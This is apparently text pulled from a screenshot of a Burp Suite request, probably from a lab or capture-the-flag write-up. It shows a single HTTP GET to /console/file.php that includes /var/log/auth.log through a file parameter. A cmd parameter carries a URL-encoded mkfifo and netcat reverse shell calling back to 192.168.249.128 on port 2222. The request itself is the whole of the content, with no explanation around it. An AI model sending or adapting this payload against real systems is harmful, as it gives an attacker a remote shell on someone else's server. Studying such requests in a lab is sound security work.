 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /console/file.php?file=/var/log/auth.log&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.249.128+2222
+>/tmp/f HTTP/1.1
2 Host: 192.168.249.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10